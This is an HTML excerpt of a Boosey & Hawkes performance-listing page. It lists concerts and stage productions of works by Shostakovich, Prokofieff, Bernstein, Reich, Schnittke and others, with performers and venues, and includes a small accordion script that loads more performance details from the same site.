            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Concerto-for-Piano-and-Orchestra-No-1-in-C-minor/157">Concerto for Piano and Orchestra No. 1 in C minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Konstantin Lapshin / Westdeutsche Sinfonia / Dirk Joeres</div>

            <div>Schloss Morsbroich / Forum, Leverkusen, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/4506">Romeo and Juliet</a>        <span class="not-bold">, Suite No.1</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Sinfónica de Burgos / Iván Martin</div>

            <div>Forum Evolución de Burgos, Burgos, Spain</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/6790">Romeo and Juliet</a>        <span class="not-bold">, Suite No.2</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Orquesta Sinfónica de Burgos / Iván Martin</div>

            <div>Forum Evolución de Burgos, Burgos, Spain</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Neue Philharmonie MV</div>

            <div>Eggesin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-305614" data-pid="305614" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-305614"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Kabalevsky">Kabalevsky, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Kabalevsky-The-Comedians-Suite/108844">The Comedians: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jugend-Sinfonie-Orchester d. Musik- u. Kunstschule / Christoph Nielbock</div>

            <div>Kurhaus, Thiersch-Saal, Wiesbaden, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Kabalevsky">Kabalevsky, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Kabalevsky-The-Comedians-Suite/108844">The Comedians: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Augsburger Philharmoniker</div>

            <div>martini-Park, Augsburg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Giya+Kancheli">Kancheli, Giya</a>: <a class="link link--hover-green" href="/cr/music/Giya-Kancheli-Brucken-zu-Bach/109543">Brücken zu Bach</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>WA, Spielzeit 2018/2019, Mannheim, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich - Derevianko</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-15/56247">Symphony No. 15</a>
            <span class="not-bold"></span>
        </div>
        
            <div>ad hoc Ensemble</div>

            <div>Kongresshaus Stadthalle, Heidelberg, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Unsuk+Chin">Chin, Unsuk</a>: <a class="link link--hover-green" href="/cr/music/Unsuk-Chin-SPIRA-Concerto-for-orchestra/103518">SPIRA - Concerto for orchestra</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Los Angeles Philharmonic / Mirga Gražinyte-Tyla</div>

            <div>Walt Disney Concert Hall, Los Angeles, CA, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-245369" data-pid="245369" data-pdid="138884" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245369"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-On-the-Town/5425">On the Town</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Cusch Jung, director / Oper Leipzig - Musikalische Komödie / Stefan Klingele</div>

            <div>Musikalische Komödie, Leipzig, Germany</div>

                <div>Choreografie: Natalie Holtom; Bühne: Karin Fritz; Kostüme: Aleksandra Kica</div>

                <div class="accordion-section performances">
            <a href="#accordion-245877" data-pid="245877" data-pdid="138637" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-245877"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/John+Adams">Adams, John</a>: <a class="link link--hover-green" href="/cr/music/John-Adams-Doctor-Atomic/45045">Doctor Atomic</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Markus Dietze, director /  Theater Koblenz / Enrico Delamboye</div>

            <div>Stadttheater, Großes Haus, Koblenz, Germany</div>

                <div>Bühne: Bodo Demelius; Kostüme: Bernhard Hüllenhaus; Video: Georg Lendorff</div>

                <div class="accordion-section performances">
            <a href="#accordion-246283" data-pid="246283" data-pdid="138463" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246283"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Pierangelo+Valtinoni">Valtinoni, Pierangelo</a>: <a class="link link--hover-green" href="/cr/music/Pierangelo-Valtinoni-Der-Zauberer-von-Oz/101998">Der Zauberer von Oz</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philipp J. Neumann, director /  Theater Erfurt / Samuel Bächli</div>

            <div>Theater, Großes Haus, Erfurt, Germany</div>

                <div>Ausstattung: Nicola Minssen</div>

                <div class="accordion-section performances">
            <a href="#accordion-246792" data-pid="246792" data-pdid="140052" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246792"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich - Korot</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Three-Tales/15153">Three Tales</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Theater Erfurt / Peter Leipold</div>

            <div>Theater, Studio, Erfurt, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-246899" data-pid="246899" data-pdid="139571" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-246899"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Evers">Evers, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Evers-Gold/100640">Gold!</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ilaria Lanzino, director / Amélie Saadia, mezzo-soprano / Ralf Zartmann, percussion</div>

            <div>Opernhaus, Foyer, Düsseldorf, Germany</div>

                <div>Bühne/Kostüme: Emine Güner</div>

                <div class="accordion-section performances">
            <a href="#accordion-247452" data-pid="247452" data-pdid="139087" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-247452"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alberto+Ginastera">Ginastera, Alberto</a>: <a class="link link--hover-green" href="/cr/music/Alberto-Ginastera-Beatrix-Cenci/2964">Beatrix Cenci</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Mariano Pensotti, director /  Opéra national du Rhin / Marko Letonja</div>

            <div>La Filature, Mulhouse, France</div>

                <div>Décors et costumes: Mariana Tirantte</div>

                <div class="accordion-section performances">
            <a href="#accordion-247725" data-pid="247725" data-pdid="139294" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-247725"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-Fancy-Free/3869">Fancy Free</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Carmen-Suite/Der Dreispitz  </div>

            <div>Jerome Robbins, choreographer / Ballett des Anhaltischen Theaters /  Anhaltische Philharmonie Dessau / Markus L. Frank</div>

            <div>Anhaltisches Theater, Großes Haus, Dessau, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-248058" data-pid="248058" data-pdid="139874" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-248058"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Einojuhani+Rautavaara">Rautavaara, Einojuhani</a>: <a class="link link--hover-green" href="/cr/music/Einojuhani-Rautavaara-In-the-Beginning/101969">In the Beginning</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Japan Philharmonic Orchestra / Pietari Inkinen</div>

            <div>Audimax der Universität Regensburg, Regensburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-248115" data-pid="248115" data-pdid="142302" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-248115"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Evers">Evers, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Evers-humanoid/103907">humanoid</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Cordula Däuper, director / Konzert Theater Bern / Berner Symphonieorchester / Sebastian Schwab</div>

            <div>Vidmar 1, Bern, Switzerland</div>

                <div>Bühne: Ralph Zeger; Kostüme: Sophie du Vinage</div>

                <div class="accordion-section performances">
            <a href="#accordion-248118" data-pid="248118" data-pdid="139744" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-248118"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Mallet-Quartet/49265">Mallet Quartet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Percussionensemble Fourschlag</div>

            <div>Görreshaus, Koblenz, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-248902" data-pid="248902" data-pdid="140470" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-248902"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Detlev+Glanert">Glanert, Detlev</a>: <a class="link link--hover-green" href="/cr/music/Detlev-Glanert-Brahms-Fantasie/54989">Brahms-Fantasie</a>
            <span class="not-bold"></span>
        </div>
        
            <div>sinfonietta92 / Mariano Domingo</div>

            <div>Philharmonie, Kammermusiksaal, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-250195" data-pid="250195" data-pdid="141408" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-250195"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Detlev+Glanert">Glanert, Detlev</a>: <a class="link link--hover-green" href="/cr/music/Detlev-Glanert-Brahms-Fantasie/54989">Brahms-Fantasie</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Sinfonie Orchester Schöneberg / Christoph Breidler</div>

            <div>Philharmonie, Großer Saal, Berlin, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-250290" data-pid="250290" data-pdid="141552" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-250290"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Bohuslav+Martinu">Martinu, Bohuslav</a>: <a class="link link--hover-green" href="/cr/music/Bohuslav-Martinu-Symphony-No-3/4658">Symphony No.3</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Liliom</div>

            <div>Tim Plegge, choreographer / Hessisches Staatsballett, Hessisches Staatsorchester Wiesbaden / Albert Horne</div>

            <div>Staatstheater, Großes Haus, Wiesbaden, Germany</div>

                <div>Bühne: Andreas Auerbach, Kostüme: Judith Adam; additional: excerpts from Symphony No. 1</div>

                <div class="accordion-section performances">
            <a href="#accordion-250501" data-pid="250501" data-pdid="141669" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-250501"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Henryk%20Mikolaj+G%C3%B3recki">Górecki, Henryk Mikolaj</a>: <a class="link link--hover-green" href="/cr/music/Henryk-Mikolaj-Gorecki-Symphony-No-4/51566">Symphony No.4</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Liliom</div>

            <div>Tim Plegge, choreographer / Hessisches Staatsballett, Hessisches Staatsorchester Wiesbaden / Albert Horne</div>

            <div>Staatstheater, Großes Haus, Wiesbaden, Germany</div>

                <div>Bühne: Andreas Auerbach, Kostüme: Judith Adam</div>

                <div class="accordion-section performances">
            <a href="#accordion-251198" data-pid="251198" data-pdid="142294" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251198"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/7259">West Side Story</a>        <span class="not-bold">, Symphonic Dances</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonisches Orchester Graz / Robin Engelen</div>

            <div>Opernhaus, Graz, Austria</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-251314" data-pid="251314" data-pdid="142362" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251314"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Aaron+Copland">Copland, Aaron</a>: <a class="link link--hover-green" href="/cr/music/Aaron-Copland-Music-for-a-Great-City/4285">Music for a Great City</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Philharmonisches Orchester Graz / Robin Engelen</div>

            <div>Opernhaus, Graz, Austria</div>

                <div>excerpt: Skyline</div>

                <div class="accordion-section performances">
            <a href="#accordion-251315" data-pid="251315" data-pdid="142363" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251315"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-Pulcinella/4941">Pulcinella</a>        <span class="not-bold">, Suite</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Mahler Chamber Orchestra / Pablo Heras-Casado</div>

            <div>Stadthalle, Großer Saal, Heidelberg, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-251452" data-pid="251452" data-pdid="142471" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251452"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Reich-Richter/103120">Reich/Richter</a>
            <span class="not-bold"></span>
        </div>
        
            <div> Ensemble Signal</div>

            <div>The Shed, New York, NY, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-251578" data-pid="251578" data-pdid="142534" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-251578"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Jacques+Offenbach">Offenbach - Keck</a>: <a class="link link--hover-green" href="/cr/music/Jacques-Offenbach-Hommage-a-Rossini-Fantaisie-pour-violoncelle-et-orchestre-OEK-critical-edition/103416">Hommage à Rossini. Fantaisie pour violoncelle et orchestre (OEK critical edition)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Raphaela Gromes, cello / Julian Riem, piano</div>

            <div>Pavilion Theatre, Dún Laoghaire, Eire</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-253098" data-pid="253098" data-pdid="144214" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-253098"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Lera+Auerbach">Auerbach, Lera</a>: <a class="link link--hover-green" href="/cr/music/Lera-Auerbach-The-Blind/105307">The Blind</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Marigny Opera House, New Orleans, United States</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-261993" data-pid="261993" data-pdid="155292" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-261993"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke, Alfred</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-K-ein-Sommernachtstraum/5401">(K)ein Sommernachtstraum</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wiesbaden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-271883" data-pid="271883" data-pdid="204793" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-271883"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-10-in-E-minor/1775">Symphony No. 10 in E minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Metropolitan Orchestra Lisboa / Pedro Neves</div>

            <div>Lissabon, Portugal</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-276452" data-pid="276452" data-pdid="173820" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-276452"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Symphony-No-1-in-F-minor/5515">Symphony No. 1 in F minor</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Orkest van het Oosten / Alpesh Chauhan</div>

            <div>Hanzehof, Zutphen, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-282528" data-pid="282528" data-pdid="173076" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-282528"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff - Loriot</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-the-Wolf/108638">Peter and the Wolf</a>        <span class="not-bold">, Text by Loriot (in German, 2001)</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Raiph (Sprecher) Caspers / SWR Symphonieorchester / Hannes Krämer</div>

            <div>Universität, Heidelberg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-303758" data-pid="303758" data-pdid="173548" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-303758"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Peter-and-The-Wolf/108808">Peter and The Wolf</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wuppertal, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-305168" data-pid="305168" data-pdid="192351" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-305168"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Strobel</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-The-Tale-of-Wanderings-Suite/110222">The Tale of Wanderings: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wiesbaden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-309900" data-pid="309900" data-pdid="204799" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-309900"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Alfred+Schnittke">Schnittke - Strobel</a>: <a class="link link--hover-green" href="/cr/music/Alfred-Schnittke-Clowns-and-Kids-Suite/110242">Clowns and Kids: Suite</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wiesbaden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-310074" data-pid="310074" data-pdid="204787" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-310074"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Suite-for-Jazz-Orchestra-No-2-Suite-for-Variety-Orchestra/51578">Suite for Jazz Orchestra No. 2 (Suite for Variety Orchestra)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>JSO Crescendo / Käthi Schmid Lauber</div>

            <div>Reformierte Kirche, Rüti, Switzerland</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-316101" data-pid="316101" data-pdid="173483" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-316101"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a>: <a class="link link--hover-green" href="/cr/music/Dmitri-Shostakovich-Alone-Music-to-the-silent-film/53588">Alone: Music to the silent film</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wiesbaden, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-317543" data-pid="317543" data-pdid="204805" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-317543"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>